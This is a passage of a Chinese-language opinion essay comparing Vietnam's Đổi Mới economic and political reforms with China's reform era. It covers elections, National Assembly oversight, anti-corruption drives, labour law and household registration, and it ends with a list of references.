当推动革新的领导班子和基层骨干就位之后,“革新开放”的大幕正式拉开。
<br/>
正如越共六大的决议所说的那样,越南开始了全面变革。在经济上,不再强调单一的公有制经济,私有企业、个体商户名正言顺的进行合法经营;在农村,除了土地所有权还在官方,使用权、收成支配权均归农民个人所有。无论城市还是乡村,无论工业还是农业,都可以在限定范围(但开放范围广泛)和缴纳税款的前提下自由交易,商品经济繁荣。
<br/>
在对外领域,越南引进外资决心坚定、态度诚恳。因此,虽然正值苏东剧变、来自苏东的外援几乎断绝,但越南与西方国家很快建立了良好的经贸关系。虽由于越南本身经济体量的微小、工业基础的薄弱,以及双方一些政治因素的阻碍,对外贸易和外援并未给越南决定性的帮助,但还是很大程度促进了越南经济的发展,尤其对于越南引进外资和技术、促使国内市场与国际接轨,起到重要作用。
<br/>
在引进外资和技术的同时,越南大力发展出口产业,用来刺激经济和赚取外汇。1999年,越南对外出口额高达GDP的40%,在金融危机后的东南亚一枝独秀,更挽救了危机中的越南经济。2007年,越南加入了世贸组织,在对外经贸合作领域又上了新台阶。
<br/>
在外交上,越南最突出的成果就是与中国改善了外交关系。1979-1989年,中越两国爆发了断断续续长达十年的边境冲突,两国关系也在中国发起“自卫反击战”后降到历史冰点。原本两国关系还可能长期冰冻下去,但中越两国内部与国际局势的变化,促使两国关系迅速缓和并重新成为战略伙伴。东欧剧变、苏联解体,越南最大的靠山瓦解,这不仅迫使越南必须改善与中国关系,也在客观上为中越关系改善破除了来自原苏联的阻碍。而中国经历六四事件,在国际上遭遇空前孤立,也需要与越南等硕果仅存的“社会主义国家”抱团取暖。越南的“革新开放”与中国的“改革开放”又颇多类似,也都强调对外友好和开放,使得两个利益与路线均有高度重合的国家关系迅速升温。1991年,中越发表联合公报,两国关系正式正常化。两国除了政治和意识形态领域的交流,经济方面自然也少不了,甚至后者才是重中之重。1990年代及之后,原本就有悠久历史贸易传统的两国邻邦经贸关系迅速升温,越南与邻近的中国广西省更是边贸繁荣。
<br/>
此外,为摆脱国际孤立,越南还逐步从柬埔寨撤军,这既赢得了国际社会的好感,也减轻了财政负担。1995年,越南加入东盟,意味着东盟其他国家不再将其视为地区级的“红色霸权”、“东南亚的苏联”,而是合作伙伴。东盟地区在90年代是世界经济增长最快的区域之一,发展潜力巨大,市场广阔。因此,加入东盟的越南得以开辟周边国家市场、促进与区域内各国的经贸交流,对越南经济发展起到非常重大的推动作用。1986-2006年,越南对同区域(东南亚)发展中国家的进、出口,占总进、出口的比例,分别由1.16%和1.13%增大为30.5%和20.2%。
<br/>
随着“革新开放”逐步深入,一方面,越南经济得到了长足发展,市场经济日益繁荣,哪怕底子还是相当薄;另一方面,革新政策与旧体制的矛盾也越来越突出,许多新的经济社会问题日益浮现。
<br/>
1986-2006年,越南年均经济增速约为7%。这20年间,人均GDP由385美元增加到1080美元,是“革新开放”开启时的3倍。即便1997-1999年亚洲金融危机爆发并席卷东南亚,越南经济也保持了平均5%以上的增速。虽然相对于中国,越南这20年的经济增速略低,但却高于同期世界上大多数国家。对于一个在战争的瓦砾和战后动荡中艰难前行的国家,这样的成绩实属不错。此外,如进出口等外贸数据更是增长迅猛。越南出口总额由1986年不值一提的789万美元,增长到20年后的398亿美元,令人感叹其外贸发展之速。越南很快成为东南亚经济增长的新引擎。早在1990年,纽约时报就将“革新开放”后的越南经济迅猛发展称为亚洲的“经济奇迹”,进入新世纪的越南更被寄予厚望。
<br/>
而同样的,教育和医疗等公共服务、国民社会保障都有了一定程度的进步,人均寿命和国民受教育水平有了很大提高。以教育事业的发展为例,1974-1975学年,越南只有41所高等教育机构,学生和教职工分别只有55700和8658人。而2007年,高等教育机构猛增到345所,学生人数达到了200万人。1991年,只有2%的适龄者在读大学,1999年即达到了11%,2016年大学净入学率则达到了28.6%。同时教育改革也在展开,包括放开私人教育机构的开办许可、有限的教育市场化、公立私立教育结合、允许建立外国大学在越南的分支学校、降低外国对越教育投资门槛、加强对外学术交流等措施,并努力让越南的教育符合国际标准。
<br/>
虽然这些很大程度上属于越南饱经战乱和长期相对封闭后的补偿性增长,但仍旧十分喜人。尤其相对于1975-1986年即“革新开放”的前11年经济发展的停滞状态,后20年取得的成就更为可圈可点。而且,越南经济从战争恢复期结束后,依旧长期增长,已不是简单的补偿性发展,而是实现了具有持续性的经济繁荣。
<br/>
但随着经济社会的发展,新的问题也不断出现。
<br/>
首先,社会贫富分化迅速加剧,腐败和裙带主义现象日益猖獗。“革新开放”给了越南人发家致富的机遇,也制造了越发严重的不平等,包括收入分配的不均、社会地位的差异、得到的各项社会服务与保障水平的差别等。当胡志明市富裕起来的新贵正在酒吧灯红酒绿之时,越南北部农民还在为温饱挣扎。即便到了21世纪初,越南人均GDP已经超过了1000美元,但事实上位于农村乃至内陆中小城镇的居民,普遍还没有达到联合国人均一天1.25美元的最低生活标准(2005年标准)。
<br/>
贪腐问题则与经济繁荣密不可分。市场经济的发展给了各级官员权力寻租的机遇,而专制体制下民主法治的缺失,让官商勾结、权钱交易泛滥成灾、难以遏制。当然,越共一直强调反腐和廉洁,也有类似于中国纪检部门的反贪腐机构,而其“反腐”的手段、目的、结果,同样可以参考中国。
<br/>
关于裙带关系,以2006年担任越南总理的阮晋勇(Nguyễn Tấn Dũng)为例,其子女都分别在越南党政和企业担任重要职务。如其长子阮清谊,就曾担任越南对外开放的桥头堡富国岛所在的坚江省的省委书记(值得一提的是,阮晋勇本人也曾担任过这一职务),后又跻身越共中央委员会;次子阮明哲年仅25岁时就已是越共平定省省委委员;女儿阮清凤则拥有两个投资基金会,还掌握着包括麦当劳在内的外国企业在越经营权。而其他越南党政军高层的近亲属也在“革新开放”的大潮中,借助裙带关系抢占了先机,“先”富了起来。
<br/>
这自然加剧了贫富分化和社会不公。但在一党专制下,人民无力反抗,无法通过民主选举或游行示威的方式改变现状。这就涉及到“革新开放”带来的另一个根本性的矛盾。
<br/>
第二,繁荣的经济与僵化的政治体制产生了难以调和的矛盾,包括分配不公在内的社会不平等问题在现行专制体制下得不到解决,越共一党专制面临着经济多元化带来的政治多元诉求的挑战。虽然“革新开放”也有关于政治体制改革的内容,但其改革是很有限的,最核心的权力归属、权力结构并没有改变,政权专制独裁的本质没有改变,权力决定资源分配的格局没有改变。与中国六四事件后的改革一样,此时的越共也在继续经济改革的同时拧紧了政治改革的阀门。
<br/>
东欧剧变、苏联解体、中国六四事件……原“斯大林模式”下列宁式政党统治的各国发生的变化,也深深影响着越南。前两个事件让越共高层感到了统治的危机,而发生在中国的变动则让他们有了维持政权的信心。时任越共中央总书记杜梅(Đỗ Mười)为代表的越共中央在坚持“革新开放”政策、大力发展经济的同时,采取措施积极巩固越共在越南的领导地位。他的继任者黎可漂(Lê Khả Phiêu)和农德孟(Nông Đức Mạnh)也实行了相同的发展路线,即经济开放与政治专制并行。
<br/>
但这样的体制日益显示出不可持续性。面对贫富差距、环境污染、社会保障不足、贪污腐败、裙带政治,土地征用问题、教育医疗资源不均,以及逐渐出现的民族冲突(包括越南主体民族京族与高棉人、泰人、华人),社会矛盾迅速激化。而专制体制下,没有多党制和三权分立的权力制衡,也没有可以通过结社、游行、示威等方式表达诉求的渠道,还欠缺新闻自由和司法独立。在高压统治和经济增长下,表面上形势大好,实际上暗流汹涌,社会酝酿着动荡,政权也感受到了危机。
<br/>
面对这样的局面,越共政权其实有两条道路。一条是效仿2013年后的中国,强化专制极权,摧毁公民组织、打压新闻自由、镇压维权运动,用铁腕手段遏制蓬勃兴起的公民社会;另一条道路是,推动国家走向更加开放、多元,进一步放松对社会的控制、尽力满足人民的民生诉求,在深化经济改革的同时,推动政治革新。而后来的史实证明,越共政权选择了后者。
</p>
<p>
(四)进入深水区:大胆的政治改革举措与经济民生改革的进一步深化
</p>
<p>
其实,早在2000年代之前,越共的党内民主程度就高于中国等其他列宁式政党主导的国家。不同于苏东和中国,越南受“斯大林模式”影响较小(这一定程度上与越共控制北越时斯大林已去世、赫鲁晓夫“解冻”有关),也没有出现像斯大林、毛泽东、金日成等专横跋扈的政治强人。越南国父胡志明一直被认为是一个和蔼开明、能够从善如流的政治家,他个人也没有政治私心。在胡志明去世前,他带领的越共没有发生其他“社会主义国家”那样激烈的肃反、运动,而是相对团结的抵抗外敌。而他的继任者黎笋虽然是比较专断的领袖,但也没有突破胡志明时代建立的民主集中制的基调。而再往后的几任越共领导人,就更没有一手遮天的能力了。
<br/>
而越共六大即“革新开放”开启之后,越共政权的政治革新尤其党内民主,就以相对实在的行动得以发展和落实,并取得了不俗成就。
<br/>
首先,越共高层和基层领导的产生更具竞争性。从2001年的越共九大开始,越共中央委员就实行差额选举。而1988年越南总理选举,杜梅虽当选总理,但其对手武文杰(VõVănKiệt)得到了36%的国会议员支持,这在列宁式一党专制国家是极罕见的。而越共十大上更是实现了总书记的差额选举(虽然很大程度是形式上的)。到2010年,越共开始在基层和地方实行党委书记直选,党务一把手由广大党员选举而非自上而下任命产生。这在其他类似政体的国家是不可想象的。虽然这样的选举并不是民主国家那种完全开放、自由竞争的“标准化”普选,但在一党专制国家已算是难得。
<br/>
中国各地党委书记和政府一把手均为任命产生,虽名义上需经人大批准,但极少有被否决的例子,中央层面更是一片“赞同”。而总书记和总理的差额选举,在中国就是天方夜谭了。
<br/>
第二,越南国会选举民主化、实权化日益增强,对党政机构的监督作用越发强大。1992年,越南新宪法颁布,国会很快也改以了全民差额直选的方式产生。差额直选意味着国会议员的产生更具竞争力、更代表民意。
<br/>
当然,根据近年来越南国会选举的详情可以得知,这种差额选举的候选人也是经过筛选,而且差额选举中也必然有“内定胜利者”和“陪衬者”。例如,在2011年越南国会选举中,越共党员占据国会议席的90%以上,14位政治局委员全部当选。不过,也有无党派的商人得以当选,而越共和越南中央政府提名的182位候选人中也有15人落选,包括前司法委员会主席。
<br/>
同时,越共政权也开始给予越南国会更多实权,减少对于国会是“橡皮图章”的指责,提高国会的话语权。最典型的,就是由国会对越南中央政府高官实行“信任投票”制度,由国会议员对政府高官投下“高度信任”,或“信任”,或“低信任(其实就相当于‘不信任’)”,以评估官员品格与绩效。在2013年越南国会的投票中,总理阮晋勇仅获得210票即42%的“高度信任”票,而“低信任”票高达32%。而越南国家银行行长阮文平的“高度信任”票不足18%,“低信任”票高达42%。虽然在这种“信任投票”中排名靠后并不附带任何直接的处罚,但足以对在任党政官员制造巨大压力,以匡正得失、监督政府。此外,越南国会也曾在2010年否决政府(其实也是越共中央)提出的关于修建从河内至胡志明市高铁的议案,显示出其在非政治性的重大事务上有时可具有否决权。
<br/>
此外,越南国会议员也十分敢言。例如在国家制定《网络安全法》以加强网络控制时,就有议员直言不应订立相关法案。在关于交通规则处罚问题上,有议员直接以半开玩笑的口气“让部长在十字路口站上10分钟”。还有议员提出关于针对儿童性犯罪严重和特区存在的炒地非法交易等敏感话题,并质询相关部长。
<br/>
这一切,在中国的全国人大都是不可想象的。中国人大对于官员任免从来都是极高的比数通过,全国人大更是从未在重大事务上成功使用过哪怕一次否决权(那次知名的“低票通过”的关于三峡工程的提案,实际也是以67%的同意率通过,其余大多弃权,反对票仅10%)。至于可以作为官员施政满意度评测并公之于众的“信任投票”,中国更是没有的。而人大代表从不会和部长、各省领导唇枪舌剑,许多人大代表团的团长本身就是各地的一把手担任的。虽然越南国会也不完全独立,但比几乎完全只能提建议和鼓掌的中国人大,还是有更多权力。
<br/>
第三,废除越南政治局常委的设置,实行政治局集体领导,扩大参与最高决策的成员范围。同时,增大越共中央委员会的实权,促进政治局之外的政治参与,进一步推动决策的民主性。这些措施虽不像越共领导选举和国会扩权那样显眼,但这种党内集体领导、共同商讨和决策,自然可以遏制领导人的独断专行,并以党内民主促进国家民主。
<br/>
中国在“改革开放”后,一直以政治局常委会为最高决策机关,将权力集中于政治局常委会的五至九人,此后更是“定于一尊”,不进反退,权力高度集中且不受制约。
<br/>
第四,大幅精简政府机构,废除干部任用终身制,将管理为主导向服务型政府,推动党政干部年轻化、专业化。在中央,政府部门通过一系列合并和削减,由60多个减少至22个,而地方也进行了平均10%-15%的精简。
<br/>
在这些方面,越南倒是和中国颇为类似,且推行的时间和中国几乎亦步亦趋。例如废除干部任用终身制的主要阶段,中国是在80年代至90年代初,而越南也是同一时期。如前所述,越共六大上长征等人的退休就是例证。
<br/>
第五,落实公民的选举权与被选举权,提高投票率,允许独立候选人参选,提高选举的民主化与真实性。在越南第十二届、十三届国会选举中,投票率高达99%并允许公民自荐参选,且有少数自荐参选人成为了国会代表。以2007年为例,当年代表选举确定的875名候选人中,有30人为自荐参选并确定为正式候选人。此外,在选举之前,国会选举委员还会通过新闻媒体公布每位候选人的简历和照片,供选民全面了解候选人的情况。
<br/>
在中国,曾经盛行一时的各地方独立参选人大代表,除如姚立法等极少数人外,其余参选者皆落选。而在中央层面上,就更没有能够通过独立选举进入全国人大的成员。近年来,在各地独立参选人大代表的候选人,不同程度遭受打压、威胁,甚至限制人身自由等,公民基本的被选举权荡然无存。而中国各地区县一级人大代表直选,则普遍由政府“包办”,甚至由工作人员“代填”,其实际投票率和真实性非常不乐观。当然,或许越南的国会选举也有类似现象,但从选举出的自荐候选人的比例、官方推荐候选人失利的情况看,其投票率和真实性还是有一定保障的。而中国的人大代表除少数明星之外,根本不了解其生平详情,更没有可能将其详细履历展示在电视台。
<br/>
第六,越南于1992年颁布了民主色彩更强的宪法。越南的92宪法规定,越共产党是越南社会主义共和国的领导力量之一,而非唯一领导力量,不是“核心”。同时,相对于此前的1980年宪法,给予国家主席、国会常委会及总理更多权力。这在事实上是对于革新时期领导机构的分权,避免了权力过度集中。
<br/>
总之,越南的政治革新进展迅速,在推动政权提高民主成分方面成就不凡。越南既借鉴了中国“改革开放”的政治改革经验,也吸收了西方国家普选制等成果,并且相对于中国“青出于蓝而胜于蓝”,在改革步伐的坚定性、连续性上都明显超过了中国。
<br/>
越南在立法修法越共依法执政、政府和国会依法行政、各公权力机构接受法律监督等法治建设方面,也取得不少成就,包括《国会监督法》等一系列法律法令相继出台。虽然在一党专制之下,其法治有局限性,但至少也走上了法治而非人治的道路。
<br/>
作为政治革新的外围,越南也有比中国更加自由的新闻媒体和互联网舆论。越南虽设有“防火长城”,但相对于中国较为宽松,例如其中一部分运营商的互联网服务可以联通Google、Facebook等搜索引擎和社交媒体。这在中国同样是不可能实现的(除非使用VPN)。远较中国宽松的网络管控,让越南国民更易与世界舆论对接,得到普世价值的思想启蒙。
<br/>
越南的政治革新是其“革新开放”战略不可或缺的一部分。可以说,没有政治革新的开展,经济革新就会成为缺乏监督、难以科学民主决策的“跛脚鸭”,最终阻碍经济发展;同时,经济革新的成功,为推进政治革新尤其政治民主化进程,起到了基础性作用,让政治改革有了试水的前哨。
<br/>
在政治改革的基础之上,越南也开启了反腐进程和对经济民生领域的进一步改革。
<br/>
自“革新开放”以来,越南反腐运动就几乎在同步进行。而进入21世纪,反腐运动的声势有增无减,大批官员和国企老总锒铛入狱。其中最知名的,无疑是原越共中央政治局委员丁罗升。
<br/>
丁罗升是越南反腐运动以来入狱的最高级别官员。他不仅是第12届越共中央政治局委员,还曾担任越南国家石油天然气集团董事长、交通运输部部长、胡志明市市委书记等职务。其中,他担任的最后一个职务即胡志明市市委书记,是越南最重要的两个地方职位之一(另一个是河内市委书记)。他于2018年初两次被以“故意违反国家管理规定造成严重后果罪”,分别判处13年监禁和18年监禁。同时,其当时的下属郑春青被判处终身监禁。而在该案中,共涉及22人,是不折不扣的“窝案”。
<br/>
据中国“观察者网”引用“政知道”的信息,近年有大批越南高官因腐败被查,如农业暨农村发展部前副部长阮光河、阮天麟和阮善伦,政府监察总署前副总监察长陈国仗,警察总局前副局长高玉莹,最高人民检察院前副院长范土战,越南之声广播电台前台长陈梅杏等人。此外,越南国企和金融领域的高层,如与丁罗升同属越南油气集团领导的阮春山、海洋商业股份银行董事长何文深及副总经理阮文环、越南船舶集团党委书记范青平、国家航运公司董事长杨志勇、亚洲商业银行创办人阮德坚等人,也纷纷因腐败而落马。
<br/>
但这些反腐行动并未能遏制越南猖獗的腐败。虽然越南反腐力度不可谓不大,如前述的阮春山还被判处死刑,其他高官也被判处长期徒刑乃至终身监禁,但腐败仍屡禁不止。究其原因,有以下几点:
<br/>
最直接的原因是,越南的反腐带有强烈的政治斗争色彩,而不是纯粹的反腐败。例如丁罗升、阮春山等人遭重判,被视为越共总书记阮富仲(Nguyễn Phú Trọng)对政敌前总理阮晋勇(Nguyễn Tấn Dũng)朋党的打击。其中,丁罗升等人的倒台还被视为越南北方和南方政治集团斗争的结果之一。这种带有政治帮派目的和私人恩怨的“反腐”,自然成色大减,人们也不很在意腐败而是更着力于以更有利的方式参与争权夺利。
<br/>
更深层的因素是,越南的政治改革仍旧有局限,没有建立起真正民主法治和权力制衡的政治体制。
<br/>
其实,越南在反腐的制度建设上也有亮点。例如,2012年11月,越南国会以94.98%的赞成票通过了越南反腐败法修正案,要求公开越南高级官员个人财产申报表。虽然这一法案似乎没有强制约束力和足够的配套措施,但这一点上至少在形式和部分实质上是明显强于中国的。2018年,越南通过新的《反腐败法》,并提高政府开支及官员收入的透明性、可查核度。2019年底,有关税收、反洗钱、海关和土地交易数据库的联通和公开,也有助于反腐。但相关法律和制度的反腐也就仅此而已了。越南仍没有三权分立的体制和多党政治,甚至负责查处腐败的监察机构检查委员会和监察局(相当于中国的纪委和监察委)都只是党政机构的附属物,工具如何独立查处腐败?何况其自身也未必干净,又如何能秉公执法?
<br/>
总体而言,越南反腐以效仿中国的“运动式反腐”为主,法律和制度只有工具性和辅助性作用。这就导致反腐的实际力度、密度都不足,变成“顺我者昌、逆我者亡”的“选择性反腐”,成为一种肃清政敌的手段。受到反腐打击的高官权贵只是少数,绝大多数贪官污吏都安然无恙。这又与中国显得类似起来了。
<br/>
在这样的情况下,越南民间尤其非政府人士,越来越强调国家民主法治、舆论监督的重要性,以反腐为主打口号的政治反对力量也日益增多,对越共政权形成了不小压力。
<br/>
而在经济民生领域,越南在经济模式、收入分配、社会保障等多领域进行了改革,包括“量”上覆盖面的扩展、相对水平的提高,以及“质”上的内容形式的变化与革新。
<br/>
由于缺乏完整的相关数据,在此我只能使用查阅到的仅部分时期的零散数据以为参考:
<br/>
在医疗领域,越南医疗卫生支出约占GDP7%。2016年,越南人均寿命为男性72岁、女性81岁。拥有医疗保险的公民人数从2016年的74%上升到2017年的81%。农村人口群体受益最大,医疗覆盖面“更好”、更具包容性;公立医院的贿赂率从2016年的17%下降到次年的9%;
<br/>
住房领域,住房土地被没收的比率由2013年的9%降低到2017年的7%,产权得到更好的保障。但同时,只有21%的人们认为他们得到的补偿款是符合市场价值水平的,和2014年相比反而大跌15个百分点。
<br/>
在“简政放权”方面,据称大多数人(2018年为86%)对于获得重要文件的过程和审批流程表示满意。总体上,国民对于越共政府旨在简化程序的“一站式”政策持积极评价。
<br/>
经济模式方面,越共政权逐渐放弃早年高额举债刺激经济的方式,转而遏制公共债务的增加。2018年,越南公共债务为GDP的55.6%,较高峰期的2016年有了显著下降。与此形成对比的是中国的国债和地方债呈连年增长趋势,虽然名义上公共债务占GDP的比重低于越南,但地方债导致的坏账实际上越来越多。
<br/>
而变动最大的,当属对劳工权利的改善。在2010年代之前,越南同样依靠廉价劳动力吸引了外商投资,低成本和高收益让各国投资商趋之若鹜。但在经济发展到一定水平后,越南式的“血汗工厂”遭遇了越来越多的抗拒和指责。在越南国内,反对剥削劳工、抗议克扣工资与加班、反对裁员等罢工和抗议屡见不鲜。在国外,越南和外国企业主压榨劳工也引发了舆论的抨击和人权组织的关注。在外部的关注和干预中,欧盟起到了最为关键的作用。
<br/>
欧盟作为越南最大贸易伙伴之一,一直实行经贸与人权挂钩的策略。例如,在近期欧盟与越南签署自贸协定之时,就提及以下人权议题:1.政治犯和被拘留的人权分子问题;2.压制言论,结社,集会和行动自由问题;3.压制信息自由问题;4.压制宗教信仰自由问题;5.警权暴力问题。将经济合作、经济援助与人权捆绑,是欧盟一贯的对外政策,虽然不是时时行之有效,但大多数时候是有作用的。对于经济体量小、经济结构和质量脆弱、急需外部经贸援助的越南,欧盟的策略的确起到了一定效果。
<br/>
欧盟在经贸活动中更直接的要求,是要越南在经济中执行严格的劳工权利保障标准、环境保护标准、生产环境标准等。只有这一切都达标,欧盟才会按照承诺对越南进行经济援助、开放自由贸易。而在欧盟的“倒逼”之下,越南逐步进行了改革,其中劳工领域的改革最为突出。
<br/>
2019年11月,越南通过新的《劳动法》(修订案),法案规定“在不隶属于越南工会组织的企业中设立劳工组织”,这意味着在官方工会组织外,越南将允许成立属于劳动者的独立工会。这对于越南经济结构、生产关系、上层建筑等都会产生极大冲击。在进步人士看来,这当然会极大增强对劳工权利的维护,提高工人的相对地位和话语权。从长远而言,这还有利于促进人权的实现、提高工人阶级收入水平、缩小贫富差距。但另一面,这无疑也对越南的以廉价劳动力主导的发展模式构成根本性的挑战。无论如何,在这一点上,越共政权的勇气与革新精神远胜于它北方的“同志加兄弟”。
<br/>
更重要的是,独立工会的建立,将使越南出现政治多元化的秧苗。因为工会作为政治色彩明显的机构,又具有强烈的抗争性特征,脱离了官方的管制,是极易成为孕育政治反对派的场所的。而越共不可能不考虑到这点。在明知独立工会会挑战越共一党专制的情况下,越南依旧开放独立工会,说明越共有实行进一步政治改革的准备,或至少是不排斥多元政治的出现的。
</p>
<p>
(五)摇荡在革新与守旧间的政治秋千:越南前景尚未可知
</p>
<p>
最近数年,越南虽然在继续“革新开放”的进程并有了新的突破,但同时也表现出其守旧化的一面。2018年10月,越南国家主席陈大光因病去世,总书记阮富仲很快兼任了国家主席一职。而在此前,国家主席、越共中央总书记的职务是默认由不同的人担任的。而身兼两职的阮富仲,给人以过于集权的印象。而在此前,阮富仲已在与阮晋勇的权力斗争中胜出。出任国家主席后,阮富仲在越南已无可匹敌的竞争对手,成为集党政军大权于一身的越共政权领袖。而阮富仲恰是越共中的保守派,强调党的纪律与国家稳定性。这与亲近西方、思想更为开明的阮晋勇有明显不同。
<br/>
阮富仲全面掌权以来,对公民运动加强了打压。例如对于维权律师、公民记者,及民间抗争人士进行了一系列抓捕和审判。越南还效仿中国让异见者进行“电视认罪”,以进一步污名和掌控话语权。2019年,越南有12名新闻工作者被拘捕,是东南亚对新闻自由压制最严重的国家之一(另一个是柬埔寨的洪森政权)。
<br/>
而对于司法独立、政治多元化等涉及彻底性政治变革的问题上,越共仍旧是坚决拒斥的态度,对于可能“颠覆政权”的思想与行为严防死守。虽然越南为经济和外交目的与美国等西方国家改善关系,但在防止“外国势力渗透”方面不遗余力。对于几十年前流亡海外的前南越政权成员,越南现政权始终抱持戒备,即便有些高官子女与对方的后代打得火热。越南在与中国有激烈的国家利益冲突与领土争端情况下,依旧着力发展对华友好关系,也是为防止“和平演变”寻找依托,得到体制类似的中共政权支持,以免任由西方摆布。
<br/>
相较于阮晋勇担任总理时期,阮富仲控制的越共政权在政治上整体是趋向保守的。但阮富仲执政下的越南仍在坚定的推进经济和社会改革。例如在推动公有经济私有化上,2017年底,胡志明市的“国有西贡饮料公司(Sabeco)”就实现了私有化。同时,越南的经商容易度也在迅速上升。在2018年的越南,注册一家公司平均仅需22天和人均收入的6.5%,远比2003年的人均需61天和收入的31.9%为优。越南对私有化和开办公司的支持,对于吸引外资多有裨益。以2016-2017年为例,仅一年时间,外国直接投资就增长了42.3%,势头迅猛。
<br/>
社会改革的典型,就是在2019年元旦废除了户籍制度。越南的户籍制度也是效仿中国而建立的,对于政权对社会的控制、对民众的动员、对各区域的管理都起到了与中国类似的作用。在越南统一后,户籍制度也有效约束了越南南方,促进了国家统一和社会稳定。
<br/>
但随着时代的发展,国民从思想到人身都越发得到解放,户籍制度愈加不合时宜。虽然它是掌控社会的有效工具,但也阻碍了越南各地的人口、资源的流动,不利于越南对内革新和对外开放的进程。而越南民间反对力量对政府的户籍制度批评之声也越来越强烈。最重要的是,越南民众在越南国内的流动性大大提高,户籍制度已经名存实亡。而越南又不像中国国土庞大,人口也远少于中国,地域差异较小,地域之间利益鸿沟还不深。因此,越南废除户籍制度影响到的各方利益、遇到的障碍较中国为小,却很有利于越南国家整体的发展、有利于民众更好工作生活,对政权造成的冲击也较小。于是,废除户籍制度也就顺理成章的实行了。
<br/>
毫无疑问,废除户籍制度和允许成立独立工会,都是阮富仲全面掌权后越共实行的大胆举措。这些看似很有革新色彩的举动,与阮富仲倾向于政权稳定性、打压公民社会形成了一种微妙的对照。这说明,越南仍在革新与守旧间摇摆不定,在经济社会领域的变革同时,在政治上则逡巡不前。
<br/>
但与中国相比,越南的改革进程仍旧领先。无论是前述的国会问责、有限普选,还是在户籍问题与劳工领域的鼎力革新,在如今中国都是遥远的梦想。最近数年,中国的政治风向愈趋保守,而越南至少没有表现出明显的倒退征兆。相对于政改早已昏沉归梦的中国,越南至少还给人以走向进一步革新的希望。
<br/>
越南在“革新开放”过程中,敢于在一些事关重大的争议问题上如上述户籍、劳工等领域及立法机构改革方面进行大胆的变革,突进于整个革新之前,不仅提高了革新的水准和实绩,也反过来促进了思想解放,让党内和群众受到鼓舞,坚定了继续大胆革新的决心,为推动新的变革打下制度和心理基础。
<br/>
总之,越南的“革新开放”与中国的“改革开放”相比,既有效仿,又有超越,更有创新,坚持了经济革新与政治革新并行,而非单腿行走。但同时,“革新开放”也没有脱离改良主义的框架,本质上仍是越共自上而下、以维护其统治为目的的有限改革。它虽然包含有一定的民主政治、市场经济、社会自由的成分,但根本上还是维持越共的一党专制,其经济模式下国家资本主义和官僚资本主义色彩浓厚,对社会也依旧保持积极的控制。
<br/>
它的未来则是充满不确定性的。就目前而言,阮富仲政权很难再做出进一步的、深刻的改革措施,如“越南实行多党制”的谣传在可预见的中短期内就绝无可能。阮富仲作为保守派的代表人物,其做出的开明举措是有限的,越南的公民社会也远远落后于东欧和西亚北非地区,越南现在没有发生“颜色革命”的可能。
<br/>
但从长远而言,越南的“革新开放”比中国的“改革开放”有更多的政治改革成分,有些大胆而独特的措施是中国不能企及的。随着越南允许独立工会的建立,劳工运动必然在越南大规模出现,不可避免的会对专制体制发起挑战。而越南国会议政也可能有更大发展,为代议制民主做铺垫。越共内部各派系尤其开明派与保守派的斗争也将继续,如果开明派在未来胜出,出现如戈尔巴乔夫、吴登盛这样倾向民主的改革派人物也未可知。
<br/>
作为与中国政治体制、历史轨迹类似,且与中国相邻的有近亿人口的国邦,越南“革新开放”的历程与现状值得我们认真审视,从中汲取列宁式一党专制政权改革的经验教训。相对于民主政治历史悠久且经济高度发达的欧美,如越南这样的发展中国家对中国更具对照价值。不要轻视小国、弱国的变革进程,越南这样的国家既有着诸多后发国家和专制政权落后保守的共性,也有其锐意进取、变革创新的独到之处。治世不耻下师、变法不拘一股,才能让中国不蹈失败旧辙、多习新颖之策,实现国家的民主转型。
</p>
<p>
(作者系旅居欧洲的青年独立学者)
</p>
<p>
参考文献:
<br/>
1.U.S. Library of Congress
<br/>
http://countrystudies.us/vietnam/47.htm
<br/>
2.Edwin E. Moise, Land Reform in China and North Vietnam: Consolidating the revolution at the village level(Chapel Hill: The University of North Carolina Press, 1983),pp. 146-147.
<br/>
3.Gittinger, J. Price, "Communist Land Policy in Viet Nam", Far Eastern Survey, Vol. 29, No. 8, 1957, p. 118.
<br/>
4.《东方社会主义行进中:共产党执政与党的建设》--俞良早
<br/>
5.The World Bank In Vietnam, Overview:
<br/>
https://www.worldbank.org/en/country/vietnam/overview
<br/>
6.The Impact of the Policy of Đổi Mới (1986) and Neoliberalism on the Internationalization of Higher Education in Vietnam:
<br/>
https://www.uclagec.org/blog/2018/10/26/the-impact-of-the-policy-of-i-mi-1986-and-neoliberalism-on-the-internationalization-of-higher-education-in-vietnam-1
<br/>
7.有关越南船舶腐败问题:
<br/>
https://books.google.rs/books?id=CT0xAwAAQBAJ&pg=PT152&lpg=PT152&dq=%E8%B6%8A%E5%8D%97%E8%88%B9%E8%88%B6&source=bl&ots=DQyUouBynR&sig=ACfU3U0Rb4W2vpF7PiRLSRyFWU-T24yrtQ&hl=zh-CN&sa=X&ved=2ahUKEwjB1qWtu7XnAhWb8uAKHZ6wDp4Q6AEwD3oECAoQAQ
</p>
<p>
8.《论越南政治革新的主要经验》
<br/>
http://m.xzlunwen.com/20181212/1487600.html
<br/>
9.Party wins big in Vietnam, but with a few twists--Reuters
<br/>
http://blogs.reuters.com/global/2011/06/04/party-wins-big-in-vietnam/
<br/>
10.《越南国会首次对国家领导人信任投票 总理阮晋勇获32%低信任票》--观察者网
<br/>
11.《越南:社會主義國家中互聯網最自由的國家?》--南洋志
<br/>
<a href="https://aseanplusjournal.com/2018/01/30/asean_opinion_20180130/">
越南:社會主義國家中互聯網最自由的國家?
</a>
<br/>
12.Report paints brighter picture of corruption control in Vietnam--Vnexpress
<br/>
https://e.vnexpress.net/news/news/report-paints-brighter-picture-of-corruption-control-in-vietnam-3732298.html
<br/>
13.《越共原中央政治局委员丁罗升被捕,犯了什么事儿?》--观察者网
<br/>
https://m.guancha.cn/Neighbors/2017_12_11_438594.shtml
<br/>
14.《特大金融贪腐案下判 越南银行界前大腕被判死刑》--联合早报
<br/>
http://www.zaobao.com/beltandroad/news/story20170930-799251?utm_source=ZB_iPhone&utm_medium=share
<br/>
15.Five Charts Explain Vietnam's Economic Outlook--IMF
<br/>
https://www.imf.org/en/News/Articles/2019/07/11/na071619-five-charts-explain-vietnams-economic-outlook
<br/>
16.EU: Press Vietnam on Human Rights Reforms
<br/>
https://www.hrw.org/news/2020/02/17/eu-press-vietnam-human-rights-reforms
<br/>
17.VIETNAM'S 30 YEARS OF RENOVATION POLICY SPUR ECONOMIC AND MARKET GROWTH--eastspring investment
<br/>
https://www.eastspring.com/insights/vietnam-30-years-of-renovation-policy-spur-economic-and-market-growth
<br/>
18.Vietnam Copies China Model of Forced Confessions on State TV-Report--Radio Free Asia
<br/>
